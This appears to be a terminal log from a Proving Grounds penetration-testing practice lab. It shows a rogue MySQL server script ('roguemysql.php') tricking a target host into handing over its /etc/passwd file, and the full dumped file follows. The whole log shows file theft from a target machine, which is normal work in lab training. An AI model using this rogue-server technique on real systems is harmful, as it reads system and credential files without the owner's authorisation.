 ┌──(kali㉿kali)-[~/PG-Practice/Mantis-again]
└─$ php roguemysql.php
Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 192.168.165.204:37122 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 192.168.165.204:37122:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mantis:x:1000:1000::/home/mantis:/bin/bash